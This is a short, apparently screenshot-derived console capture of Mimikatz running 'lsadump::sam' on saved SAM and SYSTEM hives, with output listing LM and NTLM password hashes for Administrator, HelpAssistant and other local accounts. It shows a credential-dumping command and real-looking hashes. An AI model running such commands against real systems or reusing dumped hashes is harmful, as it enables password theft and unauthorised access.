 mimikatz # lsadump::sam /sam:sam.hiv /system:system.hiv
Domain : AWA-EE8A469B609
SysKey : 57aeb759fdad3c39cebb787a4fe2b355
Local SID : S-1-5-21-1454471165-507921405-682003330
SAMKey : d8492022f59f4d5edd984d23bdeff3e3
RID  : 000001f4 (500)
User : Administrator
LM   : ac804745ee68ebea19f10a933d4868dc
NTLM : dac3a2930fc196001f3aeab959748448
RID  : 000001f5 (501)
User : Guest
LM   :
NTLM :
RID  : 000003e8 (1000)
User : HelpAssistant
LM   : 3d71e1687ae90fb7f887cc48364e29e4
NTLM : 2c5f92675b68aa855091ebb4108ae229
RID  : 000003ea (1002)
User : SUPPORT_388945a0
LM   :
NTLM : f9a0ee136422ce87371cf1666e958dad